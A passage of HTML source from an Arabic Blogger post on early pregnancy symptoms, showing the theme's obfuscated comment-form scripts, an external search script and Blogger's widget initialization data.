_0x43b31a=mint_0x297eed[mint_0x535a('\x30\x78\x32\x34','\x2a\x69\x55\x50')][mint_0x535a('\x30\x78\x31\x62','\x56\x4c\x5d\x4c')][mint_0x535a('\x30\x78\x31\x64','\x43\x38\x76\x38')](mint_0x297eed),_0x3bb967=_0x3e850e[_0x16cedc],_0x370143=_0x40842e[_0x3bb967]||_0x43b31a;_0x43b31a[mint_0x535a('\x30\x78\x31\x65','\x2a\x36\x41\x50')]=mint_0x297eed[mint_0x535a('\x30\x78\x64','\x31\x39\x5b\x31')](mint_0x297eed),_0x43b31a[mint_0x535a('\x30\x78\x31\x32','\x5b\x26\x23\x25')]=_0x370143[mint_0x535a('\x30\x78\x36','\x42\x62\x34\x6e')][mint_0x535a('\x30\x78\x34','\x5b\x26\x23\x25')](_0x370143),_0x40842e[_0x3bb967]=_0x43b31a;}});mint_0x5b456f();function Display_Reply_Form(_0x5d38f6){par_id=$(_0x5d38f6)[mint_0x535a('\x30\x78\x31\x31','\x70\x74\x42\x21')]('\x69\x64'),par_id=Valid_Par_Id(par_id),html=$(Cur_Cform_Hdr)[mint_0x535a('\x30\x78\x31\x35','\x70\x2a\x32\x37')](),mint_0x535a('\x30\x78\x31\x33','\x47\x5d\x6f\x53')==Cur_Cform_Hdr?(reset_html=mint_0x535a('\x30\x78\x31\x39','\x21\x55\x65\x44'),$(Cur_Cform_Hdr)[mint_0x535a('\x30\x78\x32\x33','\x5a\x76\x51\x47')](reset_html)):$(Cur_Cform_Hdr)[mint_0x535a('\x30\x78\x32','\x35\x53\x56\x43')](''),Cur_Cform_Hdr=mint_0x535a('\x30\x78\x31','\x69\x46\x37\x62')+par_id,$(Cur_Cform_Hdr)[mint_0x535a('\x30\x78\x37','\x49\x38\x43\x56')](html),$(mint_0x535a('\x30\x78\x32\x30','\x47\x77\x5a\x40'))[mint_0x535a('\x30\x78\x65','\x5a\x4c\x5d\x29')](mint_0x535a('\x30\x78\x35','\x40\x47\x59\x34'),Cform_Ins_ParID(par_id));}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var mint_0x326d=['\x67\x6d\x6f\x76\x64\x43\x6b\x5a\x57\x34\x74\x63\x50\x6d\x6f\x66\x57\x52\x34\x79\x57\x34\x66\x53\x62\x68\x44\x4c','\x57\x36\x48\x63\x68\x43\x6b\x69','\x57\x52\x50\x65\x57\x35\x6a\x4d\x65\x57\x3d\x3d','\x57\x51\x42\x63\x4c\x38\x6f\x4c\x57\x37\x74\x64\x53\x61\x3d\x3d','\x72\x72\x47\x69\x57\x37\x72\x49\x57\x52\x31\x62\x57\x4f\x34\x62','\x72\x53\x6b\x72\x72\x6d\x6f\x7a\x6a\x63\x64\x64\x47\x61\x3d\x3d','\x57\x51\x64\x64\x4a\x43\x6f\x49\x57\x52\x58\x46\x67\x53\x6f\x31\x57\x35\x34\x4e\x69\x30\x37\x63\x49\x62\x62\x34','\x77\x43\x6f\x6d\x73\x43\x6b\x79\x57\x4f\x52\x64\x52\x43\x6f\x45\x6c\x61\x4f\x4e\x57\x52\x68\x63\x50\x38\x6b\x44\x57\x34\x33\x63\x4b\x76\x54\x52\x71\x73\x78\x64\x4a\x38\x6b\x67\x71\x38\x6b\x36\x43\x43\x6f\x73\x57\x34\x5a\x63\x52\x53\x6b\x6c\x57\x50\x4e\x63\x52\x53\x6f\x58\x66\x57\x3d\x3d','\x65\x76\x33\x64\x49\x38\x6b\x6f','\x72\x38\x6f\x41\x57\x50\x70\x64\x4b\x58\x4a\x63\x4f\x73\x57\x4c\x57\x50\x57\x3d','\x57\x4f\x6e\x64\x69\x4e\x70\x63\x51\x71\x3d\x3d','\x69\x63\x6e\x4f\x57\x37\x69\x3d','\x74\x66\x2f\x64\x4f\x32\x33\x63\x55\x77\x76\x69\x41\x4e\x64\x63\x55\x6d\x6f\x43','\x72\x58\x2f\x63\x47\x4a\x44\x58','\x43\x6d\x6b\x64\x57\x34\x66\x59\x57\x52\x6d\x65\x42\x73\x52\x63\x55\x47\x74\x64\x4e\x72\x39\x69\x57\x4f\x4e\x63\x4b\x31\x79\x68\x57\x34\x6c\x64\x49\x77\x33\x64\x47\x38\x6f\x70\x7a\x71\x75\x3d','\x57\x34\x2f\x64\x48\x6d\x6b\x45\x6c\x53\x6b\x56','\x57\x52\x6c\x64\x50\x57\x30\x2f','\x57\x52\x62\x45\x57\x34\x6e\x4b\x57\x52\x52\x63\x47\x6d\x6b\x41\x57\x50\x57\x3d','\x63\x6d\x6b\x73\x69\x65\x68\x63\x55\x53\x6b\x73\x57\x37\x6d\x75\x64\x6d\x6b\x72\x6a\x38\x6f\x54\x57\x52\x69\x59','\x71\x31\x2f\x64\x51\x47\x3d\x3d','\x46\x53\x6f\x45\x74\x4d\x2f\x63\x4e\x32\x4b\x3d','\x57\x36\x5a\x63\x47\x43\x6f\x35\x57\x35\x37\x64\x51\x33\x35\x50\x57\x51\x2f\x64\x47\x53\x6f\x6c\x78\x53\x6f\x41\x6d\x38\x6f\x4f','\x57\x4f\x46\x63\x55\x5a\x2f\x64\x48\x30\x53\x3d','\x6a\x53\x6f\x7a\x6d\x48\x64\x64\x49\x57\x3d\x3d','\x76\x53\x6f\x75\x66\x6d\x6b\x70','\x66\x4c\x37\x64\x4f\x57\x6d\x3d','\x71\x71\x6e\x66\x57\x35\x71\x32\x57\x4f\x68\x63\x52\x43\x6f\x67\x57\x52\x4f\x79\x57\x50\x31\x44\x62\x4e\x79\x3d','\x57\x4f\x6c\x63\x47\x67\x42\x63\x53\x62\x34\x3d','\x62\x4c\x6c\x64\x55\x72\x6c\x64\x4f\x6d\x6b\x77\x57\x52\x50\x42\x57\x36\x33\x63\x48\x6d\x6f\x34\x66\x33\x66\x49\x61\x58\x44\x4d\x57\x35\x47\x4f','\x57\x52\x2f\x64\x50\x57\x30\x50\x57\x35\x79\x33\x61\x57\x3d\x3d','\x57\x36\x6e\x66\x57\x35\x54\x51\x61\x71\x3d\x3d','\x77\x43\x6f\x68\x57\x50\x6c\x64\x47\x47\x3d\x3d','\x75\x47\x75\x46\x57\x36\x72\x47\x57\x51\x43\x69\x57\x34\x35\x6e\x57\x35\x46\x63\x56\x62\x46\x63\x4f\x38\x6f\x55\x6f\x33\x78\x64\x52\x73\x71\x35\x57\x37\x62\x35','\x67\x38\x6f\x7a\x63\x53\x6b\x67\x57\x34\x74\x63\x4f\x6d\x6f\x72','\x57\x36\x30\x6c\x64\x53\x6f\x6c\x57\x35\x54\x73\x57\x50\x74\x64\x54\x77\x78\x63\x53\x53\x6b\x77\x57\x34\x44\x35\x7a\x57\x3d\x3d','\x72\x38\x6f\x66\x57\x37\x58\x64','\x68\x43\x6b\x56\x57\x36\x54\x39\x6a\x43\x6f\x74\x57\x37\x78\x63\x4b\x43\x6b\x2b\x57\x50\x4e\x64\x4b\x47\x3d\x3d','\x77\x53\x6f\x58\x68\x6d\x6f\x44\x57\x35\x57\x3d','\x66\x31\x33\x64\x4c\x53\x6b\x41\x57\x50\x69\x5a\x57\x52\x53\x3d','\x75\x47\x64\x63\x4f\x73\x39\x36\x64\x33\x74\x64\x4f\x57\x3d\x3d','\x57\x51\x62\x6c\x64\x59\x65\x58','\x6d\x53\x6b\x71\x57\x51\x42\x63\x4e\x5a\x44\x53\x57\x36\x48\x2b\x6e\x47\x3d\x3d','\x66\x72\x50\x39\x67\x71\x3d\x3d','\x68\x38\x6f\x52\x57\x51\x39\x33\x78\x53\x6f\x6d\x41\x61\x3d\x3d','\x73\x49\x44\x54\x57\x50\x42\x63\x4a\x6d\x6f\x4e\x57\x4f\x30\x37\x68\x6d\x6f\x58\x57\x52\x6d\x3d','\x57\x52\x64\x64\x4c\x30\x4e\x63\x4e\x38\x6b\x64','\x72\x61\x70\x63\x4e\x74\x48\x4a','\x57\x36\x58\x41\x45\x32\x64\x64\x55\x31\x4c\x67','\x72\x61\x50\x45\x57\x37\x69\x58','\x73\x53\x6f\x63\x57\x36\x4c\x43\x57\x37\x38\x34\x70\x57\x3d\x3d'];(function(_0x579932,_0x480325){var _0x51379d=function(_0x46eb6e){while(--_0x46eb6e){_0x579932['push'](_0x579932['shift']());}},_0x31e4b1=function(){var _0xdfa28a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x324462,_0x24a5a3,_0x27779d,_0x25face){_0x25face=_0x25face||{};var _0x357bc3=_0x24a5a3+'='+_0x27779d,_0x2f4ab2=-0x98a+-0x5*-0x73+0x74b;for(var _0x5f0bec=-0x198e+-0x1d9*0x3+0x1f19,_0xeedd63=_0x324462['length'];_0x5f0bec<_0xeedd63;_0x5f0bec++){var _0x39657f=_0x324462[_0x5f0bec];_0x357bc3+=';\x20'+_0x39657f;var _0x1d1e8b=_0x324462[_0x39657f];_0x324462['push'](_0x1d1e8b),_0xeedd63=_0x324462['length'],_0x1d1e8b!==!![]&&(_0x357bc3+='='+_0x1d1e8b);}_0x25face['cookie']=_0x357bc3;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4bc09e,_0x51b5db){_0x4bc09e=_0x4bc09e||function(_0x558b6d){return _0x558b6d;};var _0x122275=_0x4bc09e(new RegExp('(?:^|;\x20)'+_0x51b5db['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x907391=function(_0x35f078,_0x749402){_0x35f078(++_0x749402);};return _0x907391(_0x51379d,_0x480325),_0x122275?decodeURIComponent(_0x122275[-0x75*0x25+-0x1a17+0x2b01*0x1]):undefined;}},_0x52f437=function(){var _0x571a10=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x571a10['test'](_0xdfa28a['removeCookie']['toString']());};_0xdfa28a['updateCookie']=_0x52f437;var _0x3ca53f='';var _0x48d1c2=_0xdfa28a['updateCookie']();if(!_0x48d1c2)_0xdfa28a['setCookie'](['*'],'counter',0x33b*0x7+-0xfb*-0x7+-0x1d79);else _0x48d1c2?_0x3ca53f=_0xdfa28a['getCookie'](null,'counter'):_0xdfa28a['removeCookie']();};_0x31e4b1();}(mint_0x326d,-0x1*0xe26+-0x1*-0x19e4+-0xac3));var mint_0xac60=function(_0x22ebf4,_0x5e3c50){_0x22ebf4=_0x22ebf4-(-0x98a+-0x5*-0x73+0x74b);var _0x56bda9=mint_0x326d[_0x22ebf4];if(mint_0xac60['IvGQlE']===undefined){var _0x4ae916=function(_0x12f55f){var _0x36cad6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x43265b=String(_0x12f55f)['replace'](/=+$/,'');var _0x54125f='';for(var _0x3e4176=-0x198e+-0x1d9*0x3+0x1f19,_0x41a7a5,_0xefcf8b,_0x55fd84=-0x75*0x25+-0x1a17+0xac0*0x4;_0xefcf8b=_0x43265b['charAt'](_0x55fd84++);~_0xefcf8b&&(_0x41a7a5=_0x3e4176%(0x33b*0x7+-0xfb*-0x7+-0x1d76)?_0x41a7a5*(-0x1*0xe26+-0x1*-0x19e4+-0xb7e)+_0xefcf8b:_0xefcf8b,_0x3e4176++%(0x1*0x20b3+-0x50e*0x7+0x1*0x2b3))?_0x54125f+=String['fromCharCode'](0x1497+0x21d+-0x15b5&_0x41a7a5>>(-(-0x87*-0x9+-0x1*0x53+-0x46a)*_0x3e4176&0x1be0+0x1*-0x1837+-0x3a3)):-0x1*-0x204b+-0x3b3*0x5+-0x373*0x4){_0xefcf8b=_0x36cad6['indexOf'](_0xefcf8b);}return _0x54125f;};var _0x3e3946=function(_0x351d89,_0x3a103a){var _0x218eb6=[],_0x4260bf=0x13e4+0x980+-0x39*0x84,_0x223129,_0x3356d2='',_0x240881='';_0x351d89=_0x4ae916(_0x351d89);for(var _0x44fda8=0xfb8+-0x1cf7+0xd3f,_0x253aea=_0x351d89['length'];_0x44fda8<_0x253aea;_0x44fda8++){_0x240881+='%'+('00'+_0x351d89['charCodeAt'](_0x44fda8)['toString'](-0x1e9*0x13+-0x26+0x2481))['slice'](-(0x130f+-0x74*0x1f+-0x501*0x1));}_0x351d89=decodeURIComponent(_0x240881);var _0x4ff9d5;for(_0x4ff9d5=0x1abd+-0x1e50+-0xb7*-0x5;_0x4ff9d5<0x611+0xc88+-0x1*0x1199;_0x4ff9d5++){_0x218eb6[_0x4ff9d5]=_0x4ff9d5;}for(_0x4ff9d5=-0x1*0xcae+0x15d6+-0x928*0x1;_0x4ff9d5<0x4*0x35f+-0x2d9*-0xb+-0x2bcf;_0x4ff9d5++){_0x4260bf=(_0x4260bf+_0x218eb6[_0x4ff9d5]+_0x3a103a['charCodeAt'](_0x4ff9d5%_0x3a103a['length']))%(0x7cf+0x2*-0x7ae+0x88d),_0x223129=_0x218eb6[_0x4ff9d5],_0x218eb6[_0x4ff9d5]=_0x218eb6[_0x4260bf],_0x218eb6[_0x4260bf]=_0x223129;}_0x4ff9d5=0x4*0x5e7+-0x2547+0xdab,_0x4260bf=0x1*-0x20e3+-0x2288+-0x21*-0x20b;for(var _0x5f5979=-0x1*-0x1c93+-0x1*0x8ef+-0x13a4;_0x5f5979<_0x351d89['length'];_0x5f5979++){_0x4ff9d5=(_0x4ff9d5+(-0x3f*-0x7a+0xa3c+-0x2841))%(-0xe2*-0x1e+0x295*0x5+-0x2665),_0x4260bf=(_0x4260bf+_0x218eb6[_0x4ff9d5])%(0x1*0x2168+0xbf*0x5+0x1*-0x2423),_0x223129=_0x218eb6[_0x4ff9d5],_0x218eb6[_0x4ff9d5]=_0x218eb6[_0x4260bf],_0x218eb6[_0x4260bf]=_0x223129,_0x3356d2+=String['fromCharCode'](_0x351d89['charCodeAt'](_0x5f5979)^_0x218eb6[(_0x218eb6[_0x4ff9d5]+_0x218eb6[_0x4260bf])%(-0x479*0x2+-0xf8c+0x197e)]);}return _0x3356d2;};mint_0xac60['wmeZAg']=_0x3e3946,mint_0xac60['EGiReK']={},mint_0xac60['IvGQlE']=!![];}var _0x87a1b7=mint_0xac60['EGiReK'][_0x22ebf4];if(_0x87a1b7===undefined){if(mint_0xac60['WCIabN']===undefined){var _0x3a63e7=function(_0x1c2853){this['WEwTGL']=_0x1c2853,this['UzCiOp']=[-0xc3e+-0x1102+-0x1d41*-0x1,0xb47*0x1+0x2*0x6bf+0x1*-0x18c5,0x253f+-0xd87+-0x17b8],this['WGTovt']=function(){return'newState';},this['ZVOeHk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DKTHJi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a63e7['prototype']['UCbsKs']=function(){var _0x1847ad=new RegExp(this['ZVOeHk']+this['DKTHJi']),_0x5eff3f=_0x1847ad['test'](this['WGTovt']['toString']())?--this['UzCiOp'][0xd54+-0x1d90+0x103d]:--this['UzCiOp'][0xeb1+0x722*-0x2+0x1*-0x6d];return this['BtRLuZ'](_0x5eff3f);},_0x3a63e7['prototype']['BtRLuZ']=function(_0x292b14){if(!Boolean(~_0x292b14))return _0x292b14;return this['FpnZbr'](this['WEwTGL']);},_0x3a63e7['prototype']['FpnZbr']=function(_0x203ff0){for(var _0x5ad991=0x1f*-0x2b+-0x1*-0x1d76+-0x377*0x7,_0x52b233=this['UzCiOp']['length'];_0x5ad991<_0x52b233;_0x5ad991++){this['UzCiOp']['push'](Math['round'](Math['random']())),_0x52b233=this['UzCiOp']['length'];}return _0x203ff0(this['UzCiOp'][0x1*0x1541+-0x31*0x52+-0x58f]);},new _0x3a63e7(mint_0xac60)['UCbsKs'](),mint_0xac60['WCIabN']=!![];}_0x56bda9=mint_0xac60['wmeZAg'](_0x56bda9,_0x5e3c50),mint_0xac60['EGiReK'][_0x22ebf4]=_0x56bda9;}else _0x56bda9=_0x87a1b7;return _0x56bda9;};var mint_0x111ebc=function(){var _0x2b2afc=!![];return function(_0x28b283,_0x78c196){var _0x58afaa=_0x2b2afc?function(){if(_0x78c196){var _0x467cf3=_0x78c196[mint_0xac60('\x30\x78\x63','\x4c\x57\x28\x30')](_0x28b283,arguments);return _0x78c196=null,_0x467cf3;}}:function(){};return _0x2b2afc=![],_0x58afaa;};}(),mint_0x43ec50=mint_0x111ebc(this,function(){var _0x4079ca=function(){var _0x1201c1=_0x4079ca[mint_0xac60('\x30\x78\x62','\x52\x29\x4e\x30')](mint_0xac60('\x30\x78\x31\x66','\x49\x2a\x57\x40'))()[mint_0xac60('\x30\x78\x32\x62','\x52\x61\x63\x4a')](mint_0xac60('\x30\x78\x64','\x73\x76\x5a\x39'));return!_0x1201c1[mint_0xac60('\x30\x78\x31\x37','\x54\x54\x54\x74')](mint_0x43ec50);};return _0x4079ca();});mint_0x43ec50();var mint_0x7e3760=function(){var _0x5b8535=!![];return function(_0x190741,_0x528fc3){var _0x24c94f=_0x5b8535?function(){if(_0x528fc3){var _0x2fdeb9=_0x528fc3[mint_0xac60('\x30\x78\x39','\x79\x47\x34\x5e')](_0x190741,arguments);return _0x528fc3=null,_0x2fdeb9;}}:function(){};return _0x5b8535=![],_0x24c94f;};}(),mint_0x766c20=mint_0x7e3760(this,function(){var _0x2f99c7;try{var _0x5bbd46=Function(mint_0xac60('\x30\x78\x31\x62','\x40\x67\x43\x66')+mint_0xac60('\x30\x78\x36','\x54\x54\x54\x74')+'\x29\x3b');_0x2f99c7=_0x5bbd46();}catch(_0x10be05){_0x2f99c7=window;}var _0x273dc1=_0x2f99c7[mint_0xac60('\x30\x78\x31\x63','\x6d\x37\x77\x4d')]=_0x2f99c7[mint_0xac60('\x30\x78\x32\x65','\x47\x4f\x78\x5d')]||{},_0x231faf=[mint_0xac60('\x30\x78\x31\x32','\x52\x29\x4e\x30'),mint_0xac60('\x30\x78\x30','\x56\x50\x6c\x47'),mint_0xac60('\x30\x78\x32\x32','\x73\x76\x5a\x39'),mint_0xac60('\x30\x78\x31\x36','\x65\x52\x73\x72'),mint_0xac60('\x30\x78\x33','\x49\x2a\x57\x40'),mint_0xac60('\x30\x78\x65','\x31\x64\x31\x29'),mint_0xac60('\x30\x78\x31','\x6c\x72\x4b\x25')];for(var _0x54556d=0x3*0xb87+0x68e*0x5+-0x191*0x2b;_0x54556d<_0x231faf[mint_0xac60('\x30\x78\x31\x33','\x4a\x62\x49\x79')];_0x54556d++){var _0x3c2e83=mint_0x7e3760[mint_0xac60('\x30\x78\x32\x33','\x6c\x6a\x21\x7a')][mint_0xac60('\x30\x78\x38','\x5d\x6c\x42\x43')][mint_0xac60('\x30\x78\x31\x38','\x40\x67\x43\x66')](mint_0x7e3760),_0x3651ce=_0x231faf[_0x54556d],_0x185668=_0x273dc1[_0x3651ce]||_0x3c2e83;_0x3c2e83[mint_0xac60('\x30\x78\x32\x38','\x6e\x58\x68\x5e')]=mint_0x7e3760[mint_0xac60('\x30\x78\x32\x39','\x32\x70\x4d\x48')](mint_0x7e3760),_0x3c2e83[mint_0xac60('\x30\x78\x31\x30','\x4b\x6d\x35\x69')]=_0x185668[mint_0xac60('\x30\x78\x32\x36','\x4c\x57\x28\x30')][mint_0xac60('\x30\x78\x37','\x43\x4d\x5d\x4f')](_0x185668),_0x273dc1[_0x3651ce]=_0x3c2e83;}});mint_0x766c20();function showComm(_0xb5efab){document[mint_0xac60('\x30\x78\x31\x39','\x6f\x47\x76\x43')](_0xb5efab)&&(mint_0xac60('\x30\x78\x66','\x6d\x37\x77\x4d')!=document[mint_0xac60('\x30\x78\x35','\x57\x24\x4e\x77')](_0xb5efab+mint_0xac60('\x30\x78\x31\x64','\x6c\x72\x4b\x25'))[mint_0xac60('\x30\x78\x32\x34','\x50\x5d\x4e\x26')][mint_0xac60('\x30\x78\x33\x30','\x73\x76\x5a\x39')]?(document[mint_0xac60('\x30\x78\x31\x31','\x76\x4b\x6f\x54')](_0xb5efab+mint_0xac60('\x30\x78\x32','\x32\x47\x77\x75'))[mint_0xac60('\x30\x78\x32\x34','\x50\x5d\x4e\x26')][mint_0xac60('\x30\x78\x32\x30','\x33\x6e\x70\x48')]=mint_0xac60('\x30\x78\x31\x65','\x5d\x6c\x42\x43'),document[mint_0xac60('\x30\x78\x31\x34','\x32\x47\x77\x75')](_0xb5efab)[mint_0xac60('\x30\x78\x32\x63','\x68\x45\x69\x77')][mint_0xac60('\x30\x78\x32\x61','\x75\x4f\x4a\x63')]=mint_0xac60('\x30\x78\x32\x66','\x6f\x47\x76\x43')):(document[mint_0xac60('\x30\x78\x33\x31','\x33\x6e\x70\x48')](_0xb5efab+mint_0xac60('\x30\x78\x31\x35','\x63\x42\x62\x42'))[mint_0xac60('\x30\x78\x31\x61','\x5a\x6d\x31\x33')][mint_0xac60('\x30\x78\x34','\x29\x43\x65\x76')]=mint_0xac60('\x30\x78\x32\x64','\x4c\x57\x28\x30'),document[mint_0xac60('\x30\x78\x32\x31','\x50\x5b\x6b\x65')](_0xb5efab)[mint_0xac60('\x30\x78\x32\x37','\x72\x72\x68\x4f')][mint_0xac60('\x30\x78\x32\x35','\x43\x4d\x5d\x4f')]=mint_0xac60('\x30\x78\x61','\x34\x48\x34\x6b')));};
//]]>
</script>
<script src='https://cdn.jsdelivr.net/gh/Arlina-Design/quasar@master/ajaxsearch.js?live=true&image=true'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4qQoRhb312vPI7xtmmsF0LHvU19w:1769140302949';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d367769672202071886','//www.formedicin.com/2024/02/sure-pregnancy-first-week.html','367769672202071886');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '367769672202071886', 'title': '\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629', 'url': 'https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html', 'canonicalUrl': 'https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html', 'homepageUrl': 'https://www.formedicin.com/', 'searchUrl': 'https://www.formedicin.com/search', 'canonicalHomepageUrl': 'https://www.formedicin.com/', 'blogspotFaviconUrl': 'https://www.formedicin.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-4ETDL0QP7S', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.formedicin.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629 - RSS\x22 href\x3d\x22https://www.formedicin.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/367769672202071886/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.formedicin.com/feeds/6860383828889986782/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3026748859281037', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u062a\u0627\u0628\u0639 \u0627\u0644\u0642\u0631\u0627\u0621\u0629', 'pageType': 'item', 'postId': '6860383828889986782', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRh0bJoFg1Ke3lfX-HiqOisgt8W3W2cNlckVrf3kdwU0a5A3tlWIxl9mAyEK_ugxzufzM5O1-JFD6mb9U5Js5XdOt0-YWqfEgDvyQIEFWKSeKr0KYLeRTM7hI7S-YN9xfv-gx_vQGCrIc/s72-w400-c-h225/%25D8%25A3%25D8%25B9%25D8%25B1%25D8%25A7%25D8%25B6+%25D8%25AA%25D8%25A4%25D9%2583%25D8%25AF+%25D9%2588%25D8%25AC%25D9%2588%25D8%25AF+%25D8%25AD%25D9%2585%25D9%2584+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B3%25D8%25A8%25D9%2588%25D8%25B9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2588%25D9%2584+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRh0bJoFg1Ke3lfX-HiqOisgt8W3W2cNlckVrf3kdwU0a5A3tlWIxl9mAyEK_ugxzufzM5O1-JFD6mb9U5Js5XdOt0-YWqfEgDvyQIEFWKSeKr0KYLeRTM7hI7S-YN9xfv-gx_vQGCrIc/w400-h225/%25D8%25A3%25D8%25B9%25D8%25B1%25D8%25A7%25D8%25B6+%25D8%25AA%25D8%25A4%25D9%2583%25D8%25AF+%25D9%2588%25D8%25AC%25D9%2588%25D8%25AF+%25D8%25AD%25D9%2585%25D9%2584+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B3%25D8%25A8%25D9%2588%25D8%25B9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2588%25D9%2584+%25281%2529.jpg', 'pageName': '\u0623\u0639\u0631\u0627\u0636 \u0627\u0644\u062d\u0645\u0644 \u0641\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644: \u0643\u064a\u0641 \u062a\u0639\u0631\u0641\u064a\u0646 \u0625\u0630\u0627 \u0643\u0646\u062a \u062d\u0627\u0645\u0644\u0627\u064b\u061f', 'pageTitle': '\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629: \u0623\u0639\u0631\u0627\u0636 \u0627\u0644\u062d\u0645\u0644 \u0641\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644: \u0643\u064a\u0641 \u062a\u0639\u0631\u0641\u064a\u0646 \u0625\u0630\u0627 \u0643\u0646\u062a \u062d\u0627\u0645\u0644\u0627\u064b\u061f', 'metaDescription': '\u0627\u0643\u062a\u0634\u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u0645\u0645\u064a\u0632\u0629 \u0644\u0644\u062d\u0645\u0644 \u0641\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644\u060c \u0645\u062b\u0644 \u0627\u0644\u062a\u0639\u0628 \u0627\u0644\u0645\u0641\u0627\u062c\u0626 \u0648\u0627\u0644\u063a\u062b\u064a\u0627\u0646\u060c \u0645\u0639 \u0627\u0644\u062a\u063a\u064a\u0631\u0627\u062a \u0627\u0644\u0647\u0631\u0645\u0648\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u0642\u062f \u062a\u0624\u062f\u064a \u0625\u0644\u0649 \u0632\u064a\u0627\u062f\u0629 \u0641\u064a 